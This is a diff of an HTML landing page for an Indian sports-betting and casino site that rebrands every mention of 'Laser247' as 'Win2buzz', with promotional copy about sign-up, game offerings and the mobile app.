                 <h3>Aviator</h3>
             </div>
             <div class="col-lg-6 col-md-6 col-sm-12 col-6">
-                <img src="assets/image/mac88-730_280.webp" alt="Laser247">
+                <img src="assets/image/mac88-730_280.webp" alt="Win2buzz">
                 <h3>MAC88</h3>
             </div>
 
             <div class="col-lg-12 col-md-12 col-sm-12">
-                <img src="assets/image/fungames_1920x500.webp" alt="Laser247">
+                <img src="assets/image/fungames_1920x500.webp" alt="Win2buzz">
                 <h3>Fun Games</h3>
             </div>
 
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dragontiger.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dragontigeroneday.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/20-20poker.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/onedayteenpatti.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/bollywoodcasino.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/poker.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/baccarat.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/sicbo.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/roulette.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/superover.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/fivecricket.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/lucky7.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/andarbahar.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/2020teenpatti.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/2cardonedayteenpatti.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/muflisteenpatti.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/teenpattitest.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/32cards.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/queenrace.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/worlimatka.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/race20.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dragontigerlion.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/amarakbaranthony.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/2cardsteenpatti.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/3cardjudgement.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/trio.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/lottery.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/1-card-20-20.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/1-card-meter.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/one-card-one-day.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/note-umber.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/kaun-banega-crorepati.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/raceto2nd.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/ludot20cricket.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/trio.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/bollywoodcasino.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/aaa.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/queenrace.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/kingrace.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/worlimatka.webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/lucky7.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dragontigerlion.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dragontiger(1).webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/muflisteenpatti(1).webp" alt="Laser247">
-            </div>
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/teenpatti.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/2cardteenpatti.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/poker.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/highcard.webp" alt="Laser247">
+                <img src="assets/image/dragontiger.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/dragontigeroneday.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/20-20poker.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/onedayteenpatti.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/bollywoodcasino.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/poker.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/baccarat.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/sicbo.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/roulette.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/superover.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/fivecricket.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/lucky7.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/andarbahar.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/2020teenpatti.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/2cardonedayteenpatti.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/muflisteenpatti.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/teenpattitest.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/32cards.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/queenrace.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/worlimatka.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/race20.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/dragontigerlion.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/amarakbaranthony.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/2cardsteenpatti.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/3cardjudgement.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/trio.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/lottery.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/1-card-20-20.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/1-card-meter.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/one-card-one-day.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/note-umber.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/kaun-banega-crorepati.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/raceto2nd.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/ludot20cricket.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/trio.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/bollywoodcasino.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/aaa.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/queenrace.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/kingrace.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/worlimatka.webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/lucky7.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/dragontigerlion.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/dragontiger(1).webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/muflisteenpatti(1).webp" alt="Win2buzz">
+            </div>
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/teenpatti.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/2cardteenpatti.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/poker.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/highcard.webp" alt="Win2buzz">
             </div>
 
 
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/livecasino.webp" alt="Laser247">
+                <img src="assets/image/livecasino.webp" alt="Win2buzz">
             </div>
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/intcasino.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/aesexy.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/playtech-500-299.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/monopoly.webp" alt="Laser247">
-            </div>
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/dreamcatcher.webp" alt="Laser247">
-            </div>
-
-
-            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/coin-toss.webp" alt="Laser247">
+                <img src="assets/image/intcasino.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/aesexy.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/playtech-500-299.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/monopoly.webp" alt="Win2buzz">
+            </div>
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/dreamcatcher.webp" alt="Win2buzz">
+            </div>
+
+
+            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
+                <img src="assets/image/coin-toss.webp" alt="Win2buzz">
                 <h3>Coin Toss</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/rummy.webp" alt="Laser247">
+                <img src="assets/image/rummy.webp" alt="Win2buzz">
                 <h3>Rummy</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/roulette (1).webp" alt="Laser247">
+                <img src="assets/image/roulette (1).webp" alt="Win2buzz">
                 <h3>Roulette</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/blackjack.webp" alt="Laser247">
+                <img src="assets/image/blackjack.webp" alt="Win2buzz">
                 <h3>Blackjack</h3>
             </div>
 
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/baccarat(1).webp" alt="Laser247">
+                <img src="assets/image/baccarat(1).webp" alt="Win2buzz">
                 <h3>Vaccarat</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/sicbo(1).webp" alt="Laser247">
+                <img src="assets/image/sicbo(1).webp" alt="Win2buzz">
                 <h3>Sicbo</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/inc5.webp" alt="Laser247">
+                <img src="assets/image/inc5.webp" alt="Win2buzz">
                 <h3>Ezugi</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/cricketx.webp" alt="Laser247">
+                <img src="assets/image/cricketx.webp" alt="Win2buzz">
                 <h3>CricketX</h3>
             </div>
 
 
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/gmx_wonhundred.webp" alt="Laser247">
+                <img src="assets/image/gmx_wonhundred.webp" alt="Win2buzz">
                 <h3>Won Hundred</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/pilot.webp" alt="Laser247">
+                <img src="assets/image/pilot.webp" alt="Win2buzz">
                 <h3>Pilot</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/mines.webp" alt="Laser247">
+                <img src="assets/image/mines.webp" alt="Win2buzz">
                 <h3>Mines</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/spinx.webp" alt="Laser247">
+                <img src="assets/image/spinx.webp" alt="Win2buzz">
                 <h3>SpinX</h3>
             </div>
 
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/footballx.webp" alt="Laser247">
+                <img src="assets/image/footballx.webp" alt="Win2buzz">
                 <h3>Footballx</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/sms-jetex.webp" alt="Laser247">
+                <img src="assets/image/sms-jetex.webp" alt="Win2buzz">
                 <h3>JetX</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/balloon.webp" alt="Laser247">
+                <img src="assets/image/balloon.webp" alt="Win2buzz">
                 <h3>Balloon</h3>
             </div>
             <div class="col-lg-3 col-md-3 col-sm-6 col-6">
-                <img src="assets/image/vikings.webp" alt="Laser247">
+                <img src="assets/image/vikings.webp" alt="Win2buzz">
                 <h3>Viking's Strory</h3>
             </div>
 
 
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/horseracing.webp" alt="Laser247">
+                <img src="assets/image/horseracing.webp" alt="Win2buzz">
                 <h3>Horse Racing</h3>
             </div>
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/greyhoundracing.webp" alt="Laser247">
+                <img src="assets/image/greyhoundracing.webp" alt="Win2buzz">
                 <h3>Greyhound Racing</h3>
             </div>
 
@@ -614,30 +417,30 @@
     <div class="container">
         <div class="row">
         <div class="section-one">
-		<h1 class="heading-title">Laser247 - Trusted Legal Sports and Casino Site in India</h1>
-		<p>Laser247 is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Laser247 has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
-		<p>Laser247 is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
-		<p>One of the key differentiators of Laser247 is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Laser247 ensures that users can bet in a safe and controlled environment.</p>		     
-		<h2 class="heading-title">Signing Up on Laser247</h2>
-		<p>The registration process on Laser247 is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
+		<h1 class="heading-title">Win2buzz - Trusted Legal Sports and Casino Site in India</h1>
+		<p>Win2buzz is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Win2buzz has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
+		<p>Win2buzz is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
+		<p>One of the key differentiators of Win2buzz is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Win2buzz ensures that users can bet in a safe and controlled environment.</p>		     
+		<h2 class="heading-title">Signing Up on Win2buzz</h2>
+		<p>The registration process on Win2buzz is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
 		<ol>
 			<li>
-				<strong>Visit the Website or App:</strong> You can start by visiting the official Laser247 website or downloading the Laser247 app on your mobile device.
+				<strong>Visit the Website or App:</strong> You can start by visiting the official Win2buzz website or downloading the Win2buzz app on your mobile device.
 			</li>
 			<li>
 				<strong>Click on ‘Sign Up’:</strong> Once on the homepage, look for the ‘Sign Up’ button at the top right corner of the screen. This will direct you to the registration page.
 			</li>
 			<li>
-				<strong>Fill in Personal Information:</strong> You will need to provide basic information such as your full name, email address, phone number, and date of birth. This information helps Laser247 verify your identity and ensures that the platform adheres to local laws regarding gambling age limits.
+				<strong>Fill in Personal Information:</strong> You will need to provide basic information such as your full name, email address, phone number, and date of birth. This information helps Win2buzz verify your identity and ensures that the platform adheres to local laws regarding gambling age limits.
 			</li>
 			<li>
 				<strong>Create a Username and Password:</strong> Choose a unique username and a secure password that you’ll use to log into your account. It’s important to select a strong password to enhance your account security.
 			</li>
 			<li>
-				<strong>Agree to the Terms and Conditions:</strong> Before proceeding, you’ll need to agree to Laser247’s terms and conditions, privacy policy, and responsible gaming guidelines. These documents outline the platform’s rules, policies, and the user’s rights.
-			</li>
-			<li>
-				<strong>Email Verification:</strong> Laser247 will send a verification link to the email address you provided. Click on the link to verify your account and complete the registration process.
+				<strong>Agree to the Terms and Conditions:</strong> Before proceeding, you’ll need to agree to Win2buzz’s terms and conditions, privacy policy, and responsible gaming guidelines. These documents outline the platform’s rules, policies, and the user’s rights.
+			</li>
+			<li>
+				<strong>Email Verification:</strong> Win2buzz will send a verification link to the email address you provided. Click on the link to verify your account and complete the registration process.
 			</li>
 			<li>
 				<strong>KYC Process:</strong> In accordance with Indian regulations, users must complete the KYC (Know Your Customer) process before they can make withdrawals. This involves uploading a government-issued ID and a recent utility bill or bank statement to verify your identity and address.
@@ -647,8 +450,8 @@
 		</div>
 		
 		<div class="section-two">
-		<h2 class="heading-title">Sports Betting on Laser247</h2>
-		<p>One of the biggest attractions of Laser247 is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Laser247:</p>
+		<h2 class="heading-title">Sports Betting on Win2buzz</h2>
+		<p>One of the biggest attractions of Win2buzz is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Win2buzz:</p>
 		<h2 class="heading-title nbs">Popular Sports:</h2>
 		<div class="image-box-wrapper">
 		<div class="imageRow left">
@@ -657,7 +460,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Cricket</h3>
-			<p>Given India’s love for cricket, it’s no surprise that cricket betting is one of the most popular features on Laser247. Users can place bets on international matches, T20 leagues like the Indian Premier League (IPL), and domestic competitions.</p>
+			<p>Given India’s love for cricket, it’s no surprise that cricket betting is one of the most popular features on Win2buzz. Users can place bets on international matches, T20 leagues like the Indian Premier League (IPL), and domestic competitions.</p>
 			</div>
 		</div>
 		
@@ -677,7 +480,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Tennis</h3>
-			<p>Laser247 offers extensive betting markets for tennis events, including the Grand Slams (Wimbledon, US Open, French Open, Australian Open), ATP and WTA tournaments, and more.</p>
+			<p>Win2buzz offers extensive betting markets for tennis events, including the Grand Slams (Wimbledon, US Open, French Open, Australian Open), ATP and WTA tournaments, and more.</p>
 			</div>
 		</div>
 		
@@ -701,7 +504,7 @@
 				<div class="box">
 				<div class="image"><img src="assets/image/link.png" alt="Pre-Match Betting" class="img-responsive"></div>
 				<h4 class="box-title">Pre-Match Betting</h4>
-				<p> This is the most common type of betting, where users place bets before the start of a match or event. Laser247 provides a variety of betting markets for pre-match betting, including match winners, over/under, and player-specific bets.</p>
+				<p> This is the most common type of betting, where users place bets before the start of a match or event. Win2buzz provides a variety of betting markets for pre-match betting, including match winners, over/under, and player-specific bets.</p>
 				</div>
 				</div>
 				<div class="col-sm-3">
@@ -728,17 +531,17 @@
 			</div>					
 			</div>
 			<h4 class="heading-title">Popular Tournaments:</h4>
-			<p>Some of the top tournaments covered by Laser247 include the IPL, ICC World Cup, UEFA Champions League, NBA, and Wimbledon. Whether you’re a fan of cricket, football, or tennis, Laser247 offers extensive betting options with competitive odds on all major global sporting events.</p>
+			<p>Some of the top tournaments covered by Win2buzz include the IPL, ICC World Cup, UEFA Champions League, NBA, and Wimbledon. Whether you’re a fan of cricket, football, or tennis, Win2buzz offers extensive betting options with competitive odds on all major global sporting events.</p>
 		</div>
 		
 		<div class="section-four">
-			<h2 class="heading-title text-center">Casino Games on Laser247</h2>
-			<p>Laser247 is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Laser247 features:</p>
+			<h2 class="heading-title text-center">Casino Games on Win2buzz</h2>
+			<p>Win2buzz is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Win2buzz features:</p>
 			
 			<h3 class="heading-title">Slots:</h3>
 			<ul>
 				<li>
-					<strong>Classic Slots:</strong> For users who enjoy simplicity, Laser247 offers a selection of classic slot games with traditional themes and straightforward gameplay.
+					<strong>Classic Slots:</strong> For users who enjoy simplicity, Win2buzz offers a selection of classic slot games with traditional themes and straightforward gameplay.
 				</li>
 				<li>
 					<strong>Video Slots:</strong> More advanced slot games come with exciting themes, special features, and bonus rounds. These include themed slots based on movies, historical events, and fantasy stories.
@@ -750,18 +553,18 @@
 			<h3 class="heading-title">Table Games:</h3>
 			<ul>
 				<li>
-					<strong>Blackjack:</strong> A popular card game where players compete against the dealer to get as close to 21 as possible without going over. Laser247 offers multiple variations of blackjack to keep things interesting.
-				</li>
-				<li>
-					<strong>Roulette:</strong> Roulette is one of the most iconic casino games, and Laser247 offers both European and American versions of this classic wheel-based game.
-				</li>
-				<li>
-					<strong>Baccarat:</strong> Baccarat is another card game available on Laser247. Players can choose between traditional baccarat or faster-paced versions of the game.
+					<strong>Blackjack:</strong> A popular card game where players compete against the dealer to get as close to 21 as possible without going over. Win2buzz offers multiple variations of blackjack to keep things interesting.
+				</li>
+				<li>
+					<strong>Roulette:</strong> Roulette is one of the most iconic casino games, and Win2buzz offers both European and American versions of this classic wheel-based game.
+				</li>
+				<li>
+					<strong>Baccarat:</strong> Baccarat is another card game available on Win2buzz. Players can choose between traditional baccarat or faster-paced versions of the game.
 				</li>
 			</ul>
 
 			<h3 class="heading-title">Live Casino:</h3>
-			<p>One of the standout features of Laser247 is its live casino section, where users can play table games with real dealers via live streaming. This creates an immersive and interactive gaming experience, bringing the excitement of a physical casino to the comfort of your home. Games in the live casino include:</p>
+			<p>One of the standout features of Win2buzz is its live casino section, where users can play table games with real dealers via live streaming. This creates an immersive and interactive gaming experience, bringing the excitement of a physical casino to the comfort of your home. Games in the live casino include:</p>
 			<ul>
 				<li>
 					<strong>Live Blackjack:</strong> Play against real dealers in real-time.
@@ -776,8 +579,8 @@
 		</div>
 		
 		<div class="section-five">
-		<h2 class="heading-title text-center">Laser247 Mobile App</h2>
-		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Laser247 has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Laser247 mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
+		<h2 class="heading-title text-center">Win2buzz Mobile App</h2>
+		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Win2buzz has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Win2buzz mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
 		<div class="row">
 			<div class="col-sm-6">
 			<div class="box">
@@ -798,14 +601,15 @@
 			
 			<div class="col-sm-6">
 			<div class="box">
-			<h4 class="heading-title">How to Download the Laser247 App:</h4>
+			<h4 class="heading-title">How to Download the Win2buzz App:</h4>
 			<ul>
 				<li>
-					<strong>Android Users:</strong> Android users can download the app directly from the Laser247 website by downloading the APK file and following the installation instructions.
+					<strong>Android Users:</strong> Android users can download the app directly from the Win2buzz website by downloading the APK file and following the installation instructions.
 				</li>
 				<li>
 					<strong>iOS Users:</strong> iPhone and iPad users can download the app from the Apple App Store.
 				</li>
+        <p>The mobile app offers the utmost convenience by enabling users to play casino games, wager on sports, and access live dealer tables from their mobile devices.</p>
 			</ul>
 			</div>
 			</div>
@@ -814,7 +618,7 @@
 		
 		<div class="section-six">
 		<h2 class="heading-title">Bonuses and Promotions</h2>
